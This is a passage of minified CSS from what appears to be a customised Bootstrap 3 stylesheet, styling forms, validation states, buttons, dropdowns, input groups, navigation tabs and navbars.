\0}input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:32px}input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:50px}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;min-height:21px;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-left:-20px;margin-top:4px \9}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio label,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.form-horizontal .form-group-sm .form-control,.input-sm{height:32px;padding:5px 10px;font-size:14px;line-height:1.5;border-radius:0}select.input-sm{height:32px;line-height:32px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-horizontal .form-group-lg .form-control,.input-lg{height:50px;padding:10px 16px;font-size:16px;line-height:1.33;border-radius:0}select.input-lg{height:50px;line-height:50px}select[multiple].input-lg,textarea.input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:51.25px}.form-control-feedback{position:absolute;top:26px;right:0;z-index:2;display:block;width:41px;height:41px;line-height:41px;text-align:center}.input-lg+.form-control-feedback{width:50px;height:50px;line-height:50px}.input-sm+.form-control-feedback{width:32px;height:32px;line-height:32px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#d6d6d6}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .checkbox,.form-horizontal .radio{min-height:28px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:15px;line-height:1.42857143;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn.active:focus,.btn:active:focus,.btn:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.active,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#3071a9;border-color:#285e8e}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#428bca;border-color:#357ebd}.btn-primary .badge{color:#428bca;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.active,.btn-success:active,.btn-success:focus,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.active,.btn-info:active,.btn-info:focus,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.active,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.active,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#f82e56;font-weight:400;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#333745;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:16px;line-height:1.33;border-radius:0}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:14px;line-height:1.5;border-radius:0}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:14px;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:15px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9.5px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#428bca}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:14px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group-vertical>.btn:focus,.btn-group>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn>input[type=checkbox],[data-toggle=buttons]>.btn>input[type=radio]{position:absolute;z-index:-1;opacity:0;filter:alpha(opacity=0)}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:50px;padding:10px 16px;font-size:16px;line-height:1.33;border-radius:0}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:50px;line-height:50px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:32px;padding:5px 10px;font-size:14px;line-height:1.5;border-radius:0}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:32px;line-height:32px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:15px;font-weight:400;line-height:1;color:#969696;text-align:center;background-color:#eee;border:1px solid #e8e8e8;border-radius:0}.input-group-addon.input-sm{padding:5px 10px;font-size:14px;border-radius:0}.input-group-addon.input-lg{padding:10px 16px;font-size:16px;border-radius:0}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#f82e56}.nav .nav-divider{height:1px;margin:9.5px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;background-color:#f7f7f7;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#f7f7f7}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:0}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#428bca}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#f7f7f7}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:72px;margin-bottom:0;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:0}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:25.5px 15px;font-size:16px;line-height:21px;height:72px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:19px;margin-bottom:19px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:0}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:12.75px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:21px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:21px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:25.5px;padding-bottom:25.5px}.navbar-nav.navbar-right:last-child{margin-right:-15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important}}.navbar-form{margin:15.5px -15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}.navbar-form.navbar-right:last-child{margin-right:-15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:15.5px;margin-bottom:15.5px}.navbar-btn.btn-sm{margin-top:20px;margin-bottom:20px}.navbar-btn.btn-xs{margin-top:25px;margin-bottom:25px}.navbar-text{margin-top:25.5px;margin-bottom:25.5px}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}.navbar-text.navbar-right:last-child{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-nav>li>a,.navbar-default 